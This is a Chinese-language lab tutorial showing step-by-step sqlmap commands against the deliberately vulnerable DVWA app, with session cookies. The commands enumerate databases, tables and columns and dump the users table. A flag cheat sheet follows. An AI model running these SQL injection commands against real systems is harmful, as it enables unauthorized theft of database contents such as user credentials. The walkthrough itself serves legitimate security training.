

sqlmap-----DVWA测试

以dvwa为例,难度简单,使用get方法请求

1.简单试探

sqlmap -u "http://10.2.4.120/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"

返回sqlmap got a 302 redirect to xxx ,是一个重定向,考虑是否需要加入cookie信息。

2.加入cookie

sqlmap -u "http://10.2.4.120/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=7hgqg3g3dubae6fooohnln6ec3"



返回基本信息

3.遍历数据库

sqlmap -u "http://10.2.4.120/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=7hgqg3g3dubae6fooohnln6ec3" --batch --dbs

4.指定数据库获取表名

sqlmap -u "http://10.2.4.120/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=7hgqg3g3dubae6fooohnln6ec3" --batch -D dvwa --tables

5.获取整个数据表名

sqlmap -u "http://10.2.4.120/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=7hgqg3g3dubae6fooohnln6ec3" --batch --tables

6.获取数据库中的列名

sqlmap -u "http://192.168.0.102/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=e84hnis7j1foicbldkl82qi480" --batch -D dvwa -T users --columns



7.获取数据库内容

sqlmap -u "http://192.168.0.102/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=e84hnis7j1foicbldkl82qi480" --batch -D dvwa -T users --dump

8.不知道当前数据库是哪一个?

sqlmap -u "http://192.168.0.102/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=e84hnis7j1foicbldkl82qi480" --batch --current-db --dump

-batch 选项选择默认项

-a 遍历所有数据库

--current-db 获取当前数据库名(两个“--”)

--dbs 获取所有数据库(两个“--”)

--tables 获取所有数据库的表名(两个“--”)

--columns 获取所有数据库的表的列名(两个“--”)

-D 指定数据库

-T 指定表名

-C 指定列名

--dump 获取查询结果

--dump-all 获取整个数据库结果

--stop=x x是一个整数,表示筛选结果多少条

由此可见,条件选项可以叠加。一个“-”表示条件,两个“--”表示获取对象的值

浙公网安备 33010602011771号

浙公网安备 33010602011771号